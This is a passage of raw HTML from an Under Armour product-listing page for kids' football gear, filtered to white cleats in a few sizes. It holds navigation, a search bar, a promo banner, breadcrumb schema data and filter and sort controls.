aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes-1/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes-1/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1769009755324" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;kids&quot;,&quot;sports&quot;,&quot;football&quot;,&quot;white%2Bred-shoes-cleats_and_spikes&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3D2%257C2.5%257C5&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Sports",
      "item": "https://www.underarmour.com/en-us/c/sports/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Football",
      "item": "https://www.underarmour.com/en-us/c/sports/football/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Kids",
      "item": "https://www.underarmour.com/en-us/c/kids/sports/football/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/sports/">Sports</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li aria-current="page">Kids</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Football Gear For Kids</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Shoes" href="/en-us/c/kids/sports/football/white-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5">Shoes<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Cleats and Spikes" href="/en-us/c/kids/sports/football/white-shoes/?prefn1=size&amp;prefv1=2%7C2.5%7C5">Cleats and Spikes<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/kids/sports/football/shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 2" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2.5%7C5">2<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 2.5" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C5">2.5<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: 5" href="/en-us/c/kids/sports/football/white-shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5">5<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/kids/sports/football/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">2 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(6)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/sports/football/">Kids</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/sports/football/">Men</a></li><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/kids/sports/football/">Kids</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Shoes" href="/en-us/c/kids/sports/football/white-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5">Shoes<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Cleats and Spikes" href="/en-us/c/kids/sports/football/white-shoes/?prefn1=size&amp;prefv1=2%7C2.5%7C5">Cleats and Spikes<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/kids/sports/football/shoes-cleats_and_spikes/?prefn1=size&amp;prefv1=2%7C2.5%7C5">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" 